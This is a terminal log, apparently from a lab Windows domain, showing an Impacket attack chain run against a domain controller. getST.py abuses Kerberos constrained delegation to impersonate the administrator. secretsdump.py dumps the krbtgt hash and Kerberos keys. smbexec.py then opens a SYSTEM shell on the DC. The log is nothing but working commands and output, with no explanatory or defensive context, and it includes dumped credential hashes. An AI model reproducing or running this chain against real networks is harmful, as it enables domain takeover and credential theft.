 → examples git:(master) ✗ sudo python3 getST.py -spn cifs/ad02.xie.com xie/machine\$:root -dc-ip 10.211.55.4 -impersonate adminis
trator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
→ examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
→ examples git:(master) ✗ python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user krbtgt
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
krbtgt:aes128-cts-hmac-sha1-96:31a9112d284f3e1f0f58789c0deae347
krbtgt:des-cbc-md5:d39764fe0d73077a
[*] Cleaning up...
→ examples git:(master) ✗ python3 smbexec.py -no-pass -k AD02.xie.com -codec gbk
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD02